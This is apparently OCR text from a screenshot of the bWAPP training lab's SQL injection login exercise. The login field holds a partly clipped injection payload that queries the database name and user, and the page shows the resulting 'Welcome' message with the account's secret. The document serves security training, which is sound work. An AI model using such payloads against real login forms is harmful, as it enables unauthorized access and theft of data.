 / SQL Injection (Login Form) /
Enter your 'superhero' credentials.
Login:
ct 1,database(),3,user();--
Password:
●●●●
Login
Welcome Bwapp.Your secret: Bwapp@